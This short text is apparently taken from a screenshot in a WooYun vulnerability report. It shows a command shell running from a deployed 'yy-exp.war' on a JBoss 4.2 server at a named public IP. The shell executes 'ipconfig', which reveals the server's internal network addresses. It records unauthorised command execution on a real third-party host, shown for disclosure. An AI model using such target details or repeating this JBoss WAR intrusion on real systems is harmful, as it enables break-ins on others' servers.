 222.178.89.17
222.178.89.17
[*] 基本信息 [ A:C:D:E: ]
E:\jboss-4.2\server\default\.\tmp\deploy\tmp6528439053819793915yy-exp.war\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
E:\jboss-4.2\server\default\tmp\deploy\tmp6528439053819793915yy-exp.war\>
www.wooyun.org